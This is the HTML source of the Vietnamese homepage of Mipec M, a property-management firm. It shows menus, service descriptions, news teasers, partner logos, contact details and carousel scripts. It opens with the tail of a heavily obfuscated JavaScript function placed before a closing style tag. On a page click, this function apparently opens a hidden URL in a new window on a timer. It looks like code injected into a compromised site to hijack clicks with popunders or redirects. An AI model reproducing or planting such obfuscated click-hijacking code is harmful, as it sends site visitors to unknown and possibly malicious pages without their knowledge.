_0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
		

</head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VT0ZYM8817"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VT0ZYM8817');
</script>
<body>
	

<div id="wrapper">
		<header id="header" class="header header-full-width ">
		<div class="header-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-left">
						<div class="home_left">
							<div class="top_home">
								<a href="https://mpm.vn/"> <i class="fas fa-home"></i> </a>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-menu-chinh-container"><ul id="main-menu" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-50"><a href="https://mpm.vn/">Trang chủ</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-52"><a href="http://mpm.vn/gioi-thieu/">Giới thiệu <i class="fas fa-chevron-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"><a href="http://mpm.vn/gioi-thieu/">Về chúng tôi</a></li>
	<li id="menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="http://mpm.vn/su-menh-tam-nhin/">Sứ mệnh tầm nhìn</a></li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="http://mpm.vn/lich-su-phat-trien/">Lịch sử phát triển</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1547"><a href="http://mpm.vn/tuyen-dung/">Tuyển dụng</a></li>
	<li id="menu-item-2080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2080"><a href="http://mpm.vn/chinh-sach-ve-quyen-rieng-tu/">Chính sách về quyền riêng tư</a></li>
</ul>
</li>
<li id="menu-item-1026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1026"><a href="http://mpm.vn/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
					<div class="col-center">
						<div class="logo_home">
							<li id="media_image-2" class="widget widget_media_image"><a href="https://mpm.vn/"><img width="339" height="126" src="http://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png" class="image wp-image-1016  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="http://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10.png 339w, http://mpm.vn/wp-content/uploads/2020/10/GIAO-DIEN-WEBSITE-MIPEC-M-Trang-chu-gioi-thieu-10-300x112.png 300w" sizes="(max-width: 339px) 100vw, 339px" /></a></li>
						</div>
					</div>
					<div class="col-right">
						<div class="home_right">
							<div class="top_home">
								<div class="group_search_ens">
									<div class="search-bar hidden-xs">
										<form method="get" action="http://mpm.vn" role="search" class="from_search">
											<div class="custom-search-input">
												<div class="input-group">
													<span class="input-group-btn">
														<button class="btn btn-info btn-lg" type="submit">
															<i class="fas fa-search"></i> 
														</button> 
													</span>
													<input class="form-control input-sm" type="text" id="s" name="s" placeholder="Tìm kiếm...">
													
												</div>
											</div>
										</form>
									</div>
									<div class="ngonnguwev">
										<ul>
											<li><a href="https://mpm.vn/">VIE</a></li>
											<li><a href="#">|</a></li>
											<li><a href="https://en.mpm.vn/">ENG</a></li>
										</ul>
									</div>
								</div>
							</div>
							<div class="bot_home">
								<section id="mainmenuwap">
									<div id="topmenu"> 
										<div id="icomenu">
											<i class="fa fa-bars" aria-hidden="true"></i>
										</div>
										<div id="mainmenu">
										 <div class="menu-main-menu-2-container"><ul id="main-menu2" class="menu-m slicknav_parent slicknav_collapsed"><li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="http://mpm.vn/doi-tac/">Đối tác</a></li>
<li id="menu-item-1224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1224"><a href="http://mpm.vn/du-an/">Dự Án</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="http://mpm.vn/tin-tuc-su-kien/">Tin tức &#8211; Sự kiện</a></li>
</ul></div>										</div>	
									</div>
								</section>      
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header>
	    
	

<section id="slidetShow">
	<div class="slider">
				<div class="rslides" id="slider4">
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2025/07/z6771140175421_42ef47f9fa9c05f5cb0cdfb82a69dd23.jpg" class="img-responsive" itemprop="image"  alt="1-6" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2025/11/15-nam.jpg" class="img-responsive" itemprop="image"  alt="Nghỉ lể quốc khánh 02/09" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2020/11/Banner-web-01-min-scaled.jpg" class="img-responsive" itemprop="image"  alt="Baner4" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2019/09/web-slider-en-09.jpg" class="img-responsive" itemprop="image"  alt="Banner6" >
					
				</div>		
							
				<div class="item_sildiers">
				    
				    <img src="http://mpm.vn/wp-content/uploads/2020/10/z2139283706733_ee0783a347fb509cb665ec1b0ece9e03-scaled.jpg" class="img-responsive" itemprop="image"  alt="Banner5" >
					
				</div>		
					</div>
	</div>
</section>

<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="http://mpm.vn/linh-vuc-hoat-dong/">LĨNH VỰC HOẠT ĐỘNG</a>
			</h2>
		</div>
	</div>
</div>
<section id="lv_hoatdong">
	<div class="container">
		<div class="row">
			 

			<div class="hd_linhvuc_home">
               				 
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/dau-tu/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh6.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/dau-tu/ ">Đầu tư</a></h2>
										 <p><p>Phát triển các dự án bất động sản chất lượng, uy tín với vai trò là chủ đầu tư.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-chien-luoc-quan-ly-van-hanh-bds/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh3.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-chien-luoc-quan-ly-van-hanh-bds/ ">Tư vấn chiến lược, quản lý vận hành BĐS</a></h2>
										 <p><p>Giải pháp quản lý trọn gói tối ưu cho khu đô thị, chung cư, tòa nhà văn phòng,..</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-giai-phap-ky-thuat-van-hanh-bao-tri-he-thong/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh5.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-giai-phap-ky-thuat-van-hanh-bao-tri-he-thong/ ">Tư vấn giải pháp kỹ thuật vận hành, bảo trì hệ thống</a></h2>
										 <p><p>Dịch vụ bảo trì, bảo dưỡng hệ thống kỹ thuât toàn diện.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://amazinggarden.edu.vn/ "><img width="270" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://amazinggarden.edu.vn/ ">Giáo Dục</a></h2>
										 <p><p>Hệ thống trường mầm non ứng dụng phương pháp Reggio Emilia tiêu chuẩn, xây dựng môi trường giáo dục tôn trọng sự phát triển của trẻ thơ.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://amazingtown.com.vn/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh1.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://amazingtown.com.vn/ ">Giải Trí</a></h2>
										 <p><p>Tổ hợp khu giải trí hiện đại dẫn đầu xu hướng, đáp ứng nhu cầu vui chơi của mọi lứa tuổi.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			     
					<div class="col_width_lv wow fadeInUp">
						<div class="col-inner">
							<div class="welcome-single-services">
								<div class="img-box">
									<a href="https://mpm.vn/tu-van-khai-thac-du-an-bds-thuong-mai/ "><img width="269" height="212" src="http://mpm.vn/wp-content/uploads/2019/05/anh2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" /></a>
								</div>
								<div class="text-box">
									<div class="content">
										 <h2><a href="https://mpm.vn/tu-van-khai-thac-du-an-bds-thuong-mai/ ">Tư vấn, khai thác dự án BĐS Thương mại</a></h2>
										 <p><p>Dịch vụ quản lý vận hành, bảo trì và chiến lược tiếp thị các loại hình bất động sản thương mại như: bán lẻ, giải trí và công nghiệp.</p>
</p>
									</div>
								</div>
							</div>
						</div>
					</div>
			        
			</div>
			<div class="menu_sidebar_lv wow fadeInUp">
				<div class="video_youtubes">
					<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
				</div>
			</div>
				</div>
	</div>
	<!-- <div class="sidebar_lvhoatdong">
		
<div  id="sidebar">
	<div class="menu_sidebar">
		<div class="video_youtubes">
			<li id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
	<li>
		<a href="tel:02462788999">
			<i class="fas fa-caret-right"></i>                 HOTLINE: <b>  024 62788999</b>
		</a>
	</li>
	
	<li>
		<a href="https://mpm.vn/wp-content/uploads/2020/11/h%E1%BB%93%20s%C6%A1%20n%C4%83ng%20l%E1%BB%B1c%20mipec%20M%20-%20201120.pdf" target="_blank" rel="noopener">
			<i class="fas fa-caret-right"></i>                 VỀ MIPEC M
		</a>
	</li>
	<li>
		<a href="https://mpm.vn/tuyen-dung/">
			<i class="fas fa-caret-right"></i>                 TIN TUYỂN DỤNG
		</a>
	</li>
</ul>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/3d_WHKaqLJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
<br/><br/>
<iframe width="1280" height="720" src="https://www.youtube.com/embed/InOq8YG8s6E?si=MbNTCSDe2HdMIql_" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></li>
		</div>
	</div>
</div>	</div> -->
</section>

<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="http://mpm.vn/tin-tuc-su-kien/">TIN TỨC NỔI BẬT</a>
			</h2>
		</div>
	</div>
</div>
<section id="news">
	

		<div class="new_home_page">
			<div class="container">
				<div class="row">
					<div class="widthbaiviet sp_tin">
														<div class="firstNews">
									<div class="img_huhnghi">
										<a href="http://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/">
																							<img src="http://mpm.vn/wp-content/uploads/2025/11/6.png" class="img-responsive" itemprop="image"  alt="CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ" >										</a>
									</div>
									<div class="contentNews">
										<div class="titeNews after_ews">
											<h2><a href="http://mpm.vn/cong-tac-van-hanh-bql-nha-chung-cu/">CÔNG TÁC VẬN HÀNH BQL NHÀ CHUNG CƯ</a></h2>
										</div>
										<div class="thangnam2">
											20/10/2025										</div>
										<div class="content_Congty">
											ĐẢM BẢO CHẤT LƯỢNG CÔNG TÁC VẬN HÀNH CỦA BAN QUẢN LÝ Với vai trò là đơn vị quản lý vận hành Nhà Chung cư, đội ngũ nhân sự của Mipec M luôn cố gắng mang đến chất lượng dịch vụ tốt nhất, phù hợp nhất cho Cư dân tại các Dự án. Nhằm nâng [&hellip;]										</div>
										
									</div>
								</div>
								<div class="themeNews">
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="http://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/">												<img src="http://mpm.vn/wp-content/uploads/2025/07/DJI_0054-min-scaled.jpg" class="img-responsive" itemprop="image"  alt="KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="http://mpm.vn/ky-niem-15-nam-phat-trien-cong-ty-mipec-m/">KỶ NIỆM 15 NĂM PHÁT TRIỂN CÔNG TY MIPEC M</a>
											</div>
											<div class="thangnam2">
												30/07/2025											</div>
											<div class="content_Congty">
												Trải qua hơn 15 năm xây dựng và phát triển, Công ty TNHH Dịch vụ và Quản lý Mipec không ngừng nỗ lực lớn mạnh trong lĩnh vực khai thác, quản lý vận hành bất động sản, hệ thống giáo dục và giải trí chất lượng cao. Cùng nhìn lại những hình ảnh đáng nhớ [&hellip;]											</div>	
											
										</div>
									</div>	
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="http://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/">												<img src="http://mpm.vn/wp-content/uploads/2025/04/229.jpg" class="img-responsive" itemprop="image"  alt="VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="http://mpm.vn/viec-de-nghi-thong-bao-don-vi-du-dieu-kien-quan-ly-van-hanh-nha-chung-cu/">VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN  QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ</a>
											</div>
											<div class="thangnam2">
												04/04/2025											</div>
											<div class="content_Congty">
												VIỆC ĐỀ NGHỊ THÔNG BÁO ĐƠN VỊ ĐỦ ĐIỀU KIỆN QUẢN LÝ VẬN HÀNH NHÀ CHUNG CƯ &nbsp; Kính thưa Quý độc giả! Luật Nhà ở số 27/2023/QH15 (Luật Nhà ở 2023) chính thức có hiệu lực từ ngày 01/08/2024 kèm theo các văn bản hướng dẫn thi hành như: Nghị định số 95/2024/NĐ-CP của [&hellip;]											</div>	
											
										</div>
									</div>	
																	<div class="ndcongty">
										<div class="col-sm-6">
											<div class="im_new">
												<a href="http://mpm.vn/du-xuan-at-ty-2025/">												<img src="http://mpm.vn/wp-content/uploads/2025/02/1.jpg" class="img-responsive" itemprop="image"  alt="DU XUÂN ẤT TỴ 2025" ></a>
											</div>
										</div>
										<div class="col-sm-6">
											<div class="title_congty after_ews">
												<a href="http://mpm.vn/du-xuan-at-ty-2025/">DU XUÂN ẤT TỴ 2025</a>
											</div>
											<div class="thangnam2">
												15/02/2025											</div>
											<div class="content_Congty">
												DU XUÂN ẤT TỴ 2025 Đối với mỗi người dân Việt Nam, đi lễ chùa đầu năm là nét văn hoá truyền thống đã được hình thành từ lâu, tạo nên bức tranh đa sắc trong nền văn hoá tiên tiến đậm đà bản sắc dân tộc. Với tinh thần duy trì nét đẹp văn [&hellip;]											</div>	
											
										</div>
									</div>	
								</div>					</div>
				</div>
			</div>
		</div>
			

	
			
</section>


<div class="tieude">
	<div class="container">
		<div class="row">
			<h2><a href="https://mpm.vn/doi-tac-mipec/">ĐỐI TÁC TIÊU BIỂU</a></h2>
		</div>
	</div>
</div>
<section id="partners">
	<div class="container">
		<div class="row">
			
		<div class="showParent2">
			<div id="camnhanbn" class="has-effect" data-effect="slideInUp">
				<div class="boxCamnhanBn">
					<div id="doitactieubieu" class="owl-carousel"> 
																				<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/kichi2.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/fahasa3.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/gogi.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/copmart-1.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2020/11/daiichilife.png">	
								</div>
							</div>
													<div class="itemdoitac" >
								<div class="imgdoitac"> 
									<img src="http://mpm.vn/wp-content/uploads/2018/11/duan-09-1.png">	
								</div>
							</div>
							 			 
					</div>
				</div>
			</div>
		</div>
		<!-- Large modal -->
		</div>
	</div>
</section>



<footer id="my-footer" >
	<div class="container">
		<div class="row">
			<div class="top_footer">
          <div class="col-md-3">
              <h3 class="title_ft">
                GIỚI THIỆU
              </h3>
              <div class="menu-menu-gioi-thieu-container"><ul id="main-menu-footer" class="menu-ms"><li id="menu-item-1007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1007"><a href="http://mpm.vn/gioi-thieu/"><i class="fas fa-caret-right"></i> Về chúng tôi</a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="http://mpm.vn/su-menh-tam-nhin/"><i class="fas fa-caret-right"></i> Sứ mệnh tầm nhìn</a></li>
<li id="menu-item-1005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1005"><a href="http://mpm.vn/lich-su-phat-trien/"><i class="fas fa-caret-right"></i> Lịch sử phát triển</a></li>
<li id="menu-item-1592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1592"><a href="http://mpm.vn/tuyen-dung/"><i class="fas fa-caret-right"></i>  Tuyển dụng</a></li>
</ul></div>                <ul class="list_icon_contact">
                    <li><a href="mailto:mpm.vn"> <img src="https://mpm.vn/wp-content/uploads/2020/11/mail.svg"> </a></li>
                    <li><a href="https://www.facebook.com/mipecmquanlytoanha" target="_blank"><img src="https://mpm.vn/wp-content/uploads/2020/11/face.svg"> </a></li>
                    <li><a href="https://www.youtube.com/" target="_blank"> <img src="https://mpm.vn/wp-content/uploads/2020/11/youtube.svg"></a></li>
                </ul>
          </div>
          <div class="col-md-6">
            <h3  class="title_ft">
               LIÊN HỆ
            </h3>
            <li id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="wiget-lienhe">
	<h4> CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC </h4>
	<h5>
		<i class="fas fa-caret-right"></i> Trụ sở chính 
	</h5>

	<ul>
		<li>
			<a href="https://goo.gl/maps/8wPNUGp25WjuMHk16" target="_blank" rel="noopener"><i class="fas fa-map-marker-alt"></i> Tòa nhà Mipec Tower - Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội</a>
		</li>
		<li> <a href="mailto:info@mpm.vn"> <i class="fa fa-envelope"> </i> info@mpm.vn</a></li>
		<li>
			<a href="tel:02462788999 "><i class="fas fa-phone"></i> 024 62788 999 </a>
		</li>
	</ul>

		



</div></div></li>
          </div>
          <div class="col-md-3">
            <div class="bando">
              <li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d931.1692214637856!2d105.8232877292173!3d21.005585451108086!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3135ad29f9b371ad%3A0x71e17b075e7697a5!2zMjI5IFTDonkgU8ahbiwgTmfDoyBUxrAgU-G7nywgxJDhu5FuZyDEkGEsIEjDoCBO4buZaSwgVmnhu4d0IE5hbQ!5e0!3m2!1svi!2s!4v1603013293209!5m2!1svi!2s" width="600" height="250" frameborder="0" style=" margin-bottom:20px; border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></li>
            </div>
          </div>   
      </div>
      <!-- <div class="bot_footer">
         <div class="col-md-12">
            <div class="noidung_footer">
              <li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h4>CÔNG TY TNHH DỊCH VỤ VÀ QUẢN LÝ MIPEC</h4>
<ul class="lis_contact">
	<li><a href="https://goo.gl/maps/Bpp1ELEa1ARjxY4y7" target="_blank" rel="noopener"> <i class="fas fa-map-marker-alt"></i> Số 229 phố Tây Sơn, Phường Kim Liên, Thành phố Hà Nội </a></li>
	<li><a href="https://mpm.vn/"> <i class="fa fa-globe"></i> www.mpm.vn </a></li>
	<li><a href="tel:024 62788999"> <i class="fas fa-phone"></i>  Điện thoại: 024 62788999 </a></li>
</ul>


</div></li>
            </div>
          </div> 
      </div> -->
		</div>
	</div>
</footer>

<div id='arcontactus'></div>

</div>

<!-- <div id="bttop"><i class="fa fa-chevron-up"></i></div> -->
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/swiper.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery-2.2.0.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/bootstrap.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jqueryEasing.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/responsiveslides.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/wow.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/scrollspy.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/lightbox.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.simplyscroll.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.slicknav.min.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jsphone1.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jsphone2.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/slick.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/jquery.nanoscroller.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/common.js"></script>
<script type="text/javascript" src="http://mpm.vn/wp-content/themes/mipec2020/js/mmenu.js"></script>

<script type="text/javascript">


  // Init WOW.js and get instance
  var wow = new WOW();
  wow.init();

  // Attach scrollSpy to .wow elements for detect view exit events,
  // then reset elements and add again for animation
 
function goToByScroll(id){
		jQuery('html,body').animate({scrollTop: $(id).offset().top},800);// Scroll
	}
	jQuery("#myScroll a").click(function(e) {
		e.preventDefault(); 
		var href = $(this).attr('href');
		$('#myScroll a').removeClass('active');
		
		$(this).addClass('active');
		
		goToByScroll(href);           
	});
		jQuery(window).scroll(function(){
			if ($(this).scrollTop() > 50) {
				jQuery('#my-header').addClass('mnfixed');
			} else {
				jQuery('#my-header').removeClass('mnfixed');
			}
		});
	
 $("#slider4").responsiveSlides({
        auto: true,
        pager: false,
        nav: true,
        speed:2200,
        namespace: "callbacks",
        before: function () {
          $('.events').append("<li>before event fired.</li>");
        },
        after: function () {
          $('.events').append("<li>after event fired.</li>");
        }
      });

jQuery(".content-left > p").click(function(){
	$(".content-left > ul").toggle('slow');
});

$(document).ready(function(){
	$('#icomenu').click(function(){ 
    $('#mainmenu').toggle('slide')  ;  
  });	


$('#owl-parner').owlCarousel({
        loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 5,
        margin:50,
        autoWidth: false,
        nav: false,
        navText: ["", ""],
        navClass: ['owl2-prev', 'owl2-next'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 1
            }
            
        }
});
$(window).load(function(){
    $("ul.new_sh li").click(function(e){
        if (!$(this).hasClass("active-v")) {
            var tabNum = $(this).index();
            var nthChild = tabNum+1;
            $("ul.new_sh>li.active-v").removeClass("active-v");
            $(this).addClass("active-v");
            $("ul.v-item>li.video-active").removeClass("video-active");
            $("ul.v-item>li:nth-child("+nthChild+")").addClass("video-active");
            }
    }); 
	
})
jQuery(document).ready(function($) {
	 jQuery("#slider1-pager").owlCarousel({
		loop: false,
		autoplay: false, 
		autoplayTimeout: 5000,
		item: 4,
		margin:0,
		autoWidth: false,
		nav: true,
		navText: ["", ""],
		navClass: ['owl2-prev', 'owl2-next'],
		responsive: {
			1200: {
				items: 4
			},
			980: {
				items: 4
			},
			768: {
				items: 4
			},
			480: {
				items: 4
			},
			320: {
				items: 4
			}
		}
	  });

     jQuery("#doitactieubieu").owlCarousel({
         loop: true,
        autoplay: true, 
        autoplayTimeout: 5000,
        item: 4,
        margin:10,
        autoWidth: false,
        nav: true,
        navText: ["", ""],
        navClass: [' left1 fas fa-angle-left', ' right1 fas fa-angle-right'],
        responsive: {
            1200: {
                items: 5
            },
            980: {
                items: 4
            },
            768: {
                items: 3
            },
            480: {
                items: 2
            },
            320: {
                items: 2
            }
        }
      });

	 });

$("#slider1").responsiveSlides({
manualControls: '#slider1-pager',
});

var swiper = new Swiper('#swiper-slider', {
      spaceBetween: 30,
      loop:true,
      hashNavigation: {
        watchState: true,
      },
      autoplay: {
        delay: 4000,
        disableOnInteraction: false,
      },
      pagination: {
        el: '.swiper-pagination',
        clickable: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
    });



    
});

$(document).ready(function() {
    var $window = $(window);
    $(window).scroll(function() {
        var wS = $(this).scrollTop();
        var windowsize = $window.width();
        if (windowsize < 768) {
            if (wS > 100) {
                $('.slicknav_menu').css({
                    'position': 'fixed'
                });
